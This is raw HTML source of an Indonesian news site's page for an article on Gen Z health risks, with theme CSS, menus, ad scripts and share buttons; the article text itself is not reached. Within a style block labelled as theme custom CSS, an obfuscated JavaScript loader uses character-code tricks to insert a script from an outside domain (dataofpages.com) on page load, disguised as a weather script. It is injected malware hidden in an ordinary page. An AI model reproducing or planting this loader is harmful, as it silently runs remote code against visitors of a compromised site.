        background: -webkit-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, #243e8e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#243e8e', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #000000;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #ff0000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #243e8e;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #243e8e;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #ff0000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #243e8e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #243e8e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #243e8e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(36, 62, 142, 0.1);
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #243e8e;
    }


    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #243e8e;
    }
    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #243e8e;
        background-color: rgba(36, 62, 142, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #243e8e;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #243e8e;
    	border-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(225.28, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #4293c9;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #243e8e;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #243e8e !important;
        color: #243e8e !important;
    }
     
    .td-block-color-style-6 .td_module_wrap:hover .entry-title a,
    body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover,
    body .td-block-color-style-6 .td_ajax_load_more:hover i {
        color: #243e8e !important;
     }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
        background-color: #243e8e !important;
        border-color: #243e8e !important;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
	  color: #ffffff !important;
	}


	
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://beritapasundan.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/",
                    "name": "Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_votnwn*/awuqmwfv=String;let/*_bbfvecouqiu*/_ewatzk=awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](102/*afmazxskjscf*/,114,111,109)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,104/*_zcofd*/,97,114)+awuqmwfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_gjdevqgvbx*/,101);var/*_zcofd*/_dovccpnk="s"+"c"/*_zcofd*/+awuqmwfv[_ewatzk](114/*_votnwn*/,105,/*_iwroqzbp*/112,116),/*_mozdnh*/afmazxskjscf="c"+"re"+awuqmwfv[_ewatzk](97/*afmazxskjscf*/,116,101,69/*_gjdevqgvbx*/,108,101,109/*_bbfvecouqiu*/,101,110,116),/*_votnwn*/_zcofd="s"+awuqmwfv[_ewatzk](114/*_votnwn*/,99),/*_gjdevqgvbx*/_gjdevqgvbx=awuqmwfv[_ewatzk](105/*_gjdevqgvbx*/,100),/*_iwroqzbp*/_votnwn="cu"+"rre"+awuqmwfv[_ewatzk](110,116/*_gjdevqgvbx*/,83,99/*_votnwn*/,114,105/*_gjdevqgvbx*/,112,116);var/*_mozdnh*/_bbfvecouqiu="pa"+"r"+awuqmwfv[_ewatzk](101,110/*_iwroqzbp*/,116,78/*_axfvelsl*/,111,100/*_bbfvecouqiu*/,101), _iwroqzbp="i"+"ns"+awuqmwfv[_ewatzk](101,114/*afmazxskjscf*/,116,66/*_zcofd*/,101,102/*_votnwn*/,111,114,101),/*afmazxskjscf*/_mozdnh="ge"+"El"+awuqmwfv[_ewatzk](101,109/*_gjdevqgvbx*/,101,110/*_iwroqzbp*/,116,115,66/*_votnwn*/,121,84,97,103/*_mozdnh*/,78,97,109,101),/*_axfvelsl*/_axfvelsl="h"+"e"+awuqmwfv[_ewatzk](97/*_bbfvecouqiu*/,100),/*_diaoajv*/_diaoajv="ap"/*_zcofd*/+"p"+awuqmwfv[_ewatzk](101/*_zcofd*/,110/*_gjdevqgvbx*/,100,67/*_bbfvecouqiu*/,104,105/*_axfvelsl*/,108,100),/*_axfvelsl*/_adxw=document;var/*_mozdnh*/_nlpxgaay="t"/*_mozdnh*/+"e"+awuqmwfv[_ewatzk](109,112/*_zcofd*/,95,119,101,97/*afmazxskjscf*/,116,104,101/*_gjdevqgvbx*/,114,95,115/*_bbfvecouqiu*/,99,114,105/*_iwroqzbp*/,112,116),/*_votnwn*/_weuygweqs=_adxw[afmazxskjscf](_dovccpnk),/*_gjdevqgvbx*/_rmawljgvrx=awuqmwfv[_ewatzk](104/*_zcofd*/,116,116,/*_iwroqzbp*/112,115,/*_votnwn*/58,47,47)+awuqmwfv[_ewatzk](111/*_mozdnh*//*_gjdevqgvbx*/,110/*_bbfvecouqiu*/,101/*_mozdnh*/,46/*_bbfvecouqiu*/,100,97/*_gjdevqgvbx*/,116,97/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,102/*_gjdevqgvbx*/,112,97/*_bbfvecouqiu*/,103/*_bbfvecouqiu*/,101/*_mozdnh*//*_gjdevqgvbx*/,115,46,99/*_gjdevqgvbx*/,111/*_mozdnh*//*_bbfvecouqiu*/,109)+awuqmwfv[_ewatzk](47)+awuqmwfv[_ewatzk](115)+"ta"+"t"+awuqmwfv[_ewatzk](115)+awuqmwfv[_ewatzk](47)+"g"+"e"+awuqmwfv[_ewatzk](116,/*_zcofd*/46,106,115);/*afmazxskjscf*/_weuygweqs[_zcofd]=_rmawljgvrx;/*_zcofd*/_weuygweqs[_gjdevqgvbx]=_nlpxgaay;if(_adxw[_votnwn])/*afmazxskjscf*/{/*_gjdevqgvbx*/_adxw[_votnwn][_bbfvecouqiu][_iwroqzbp](_weuygweqs,_adxw[_votnwn]);}/*_bbfvecouqiu*/else/*_mozdnh*/{_adxw[_mozdnh](_axfvelsl)[0][_diaoajv](_weuygweqs);}} catch (err) {}/*639a16e49c7df6a1c1b249b431fc02e1*/})();</style></head>

<body class="wp-singular post-template-default single single-post postid-28474 single-format-standard wp-theme-Newsmag gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai global-block-template-1 td-newsmag-magazine white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-14705" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li id="menu-item-20702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li id="menu-item-14702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li id="menu-item-20701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li id="menu-item-14700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-14701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-14698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-14699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li id="menu-item-20700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li id="menu-item-14697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li id="menu-item-20703" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://beritapasundan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Januari 25, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://beritapasundan.com/">
            <img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="" height=""/>
            <span class="td-visual-hidden">beritapasundan.com</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "3840936459");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp2.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp3.jpg" alt=""  width="134" height="44"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://beritapasundan.com/">
		<img class="td-retina-data" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" alt=""  width="134" height="44"/>
	</a>
	    </div>
    <div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-14705"><a href="https://beritapasundan.com/category/umum/">Umum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20702"><a href="https://beritapasundan.com/category/bisnis/">Ekonomi &amp; Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14702"><a href="https://beritapasundan.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20701"><a href="https://beritapasundan.com/category/hukrim-2/">Hukrim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14700"><a href="https://beritapasundan.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14701"><a href="https://beritapasundan.com/category/peristiwa/">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14698"><a href="https://beritapasundan.com/category/kesehatan/">Kesehatan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14699"><a href="https://beritapasundan.com/category/khazanah/">Khazanah</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20700"><a href="https://beritapasundan.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14704"><a href="https://beritapasundan.com/category/tips-trik/">Tips &amp; trik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14697"><a href="https://beritapasundan.com/category/hiburan/">Hiburan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-20703"><a href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://beritapasundan.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-28474" class="post-28474 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-umum tag-gaya-hidup tag-gen-z tag-kesehatan-mental tag-lifestyle" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://beritapasundan.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Lifestyle" class="entry-crumb" href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://beritapasundan.com/category/lifestyle/">Lifestyle</a></li><li class="entry-category"><a  href="https://beritapasundan.com/category/umum/">Umum</a></li></ul>
            <header>
                <h1 class="entry-title">Gen Z dan Tantangan Kesehatan Modern: Ancaman Penyakit yang Harus Diwaspadai</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://beritapasundan.com/author/prajna/">adhi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-29T09:06:03+07:00" >29 Juli 2024</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28474">40</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Fgen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Gen+Z+dan+Tantangan+Kesehatan+Modern%3A+Ancaman+Penyakit+yang+Harus+Diwaspadai&url=https%3A%2F%2Fberitapasundan.com%2Fgen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/&amp;media=https://beritapasundan.com/wp-content/uploads/2024/07/ngabuburit.jpg&description=Masalah kesehatan mental, seperti depresi dan kecemasan, menjadi semakin umum di kalangan Gen Z. Tekanan sosial, ekspektasi akademik" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Gen+Z+dan+Tantangan+Kesehatan+Modern%3A+Ancaman+Penyakit+yang+Harus+Diwaspadai %0A%0A https://beritapasundan.com/gen-z-dan-tantangan-kesehatan-modern-ancaman-penyakit-yang-harus-diwaspadai/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
